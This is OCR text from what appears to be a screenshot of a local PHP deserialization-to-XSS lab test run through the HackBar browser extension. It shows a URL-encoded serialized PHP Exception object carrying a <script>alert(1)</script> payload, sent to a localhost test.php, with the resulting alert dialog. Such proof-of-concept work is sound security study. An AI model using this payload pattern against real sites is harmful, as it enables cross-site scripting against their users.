 127.0.0.1/test.php?whoami=O
127.0.0.1/test.php?whoami=O%3A9%3A"Exception"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A25%3A"<script>alert%281%29<%2Fscript>"%3Bs%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
127.0.0.1 显示
1
确定
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?
whoami=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00stri
ng%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%
22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
Enable POST
ADD HEADER
刹客网络科技资讯